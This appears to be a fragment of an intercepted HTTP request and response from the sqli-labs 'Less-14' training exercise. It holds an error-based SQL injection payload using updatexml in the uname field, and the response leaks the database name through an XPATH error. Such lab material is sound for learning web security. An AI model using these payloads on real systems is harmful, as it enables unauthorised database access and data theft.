 9 Origin: http://inhann.top:12345
0 Connection: close
1 Referer: http://inhann.top:12345/Less-14/
2 Cookie: Hm_lvt_4cc1f2d8f3067386cc5cdb626a202900=
1610080623,1610174828,1610945250,1611064354;
Hm_lpvt_4cc1f2d8f3067386cc5cdb626a202900=1611117231
3 Upgrade-Insecure-Requests: 1
4
5 uname=1" and updatexml(1,concat(0x7e,(database()),0x7e),null)
%23&passwd=1&submit=Submit
52
53 <font color= "#0000ff" font size="3">XPATH syntax error:
'~security~'</br></br></br><img src="../images/slap.jpg"  />
</font>
54
55 </font>
56 </div>
57 </body>
58 </html>
59